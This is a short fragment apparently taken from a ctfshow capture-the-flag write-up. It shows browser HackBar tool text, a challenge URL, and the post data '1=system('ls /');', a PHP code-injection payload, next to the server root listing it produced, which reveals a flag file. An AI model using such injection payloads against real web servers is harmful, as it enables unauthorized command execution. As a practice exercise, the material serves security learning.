 bin ctfshow_fl0g_here.txt dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://5bc9f9ad-51b1-4545-b387-ed49422eb2c8.challenge.ctf.show/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('ls /');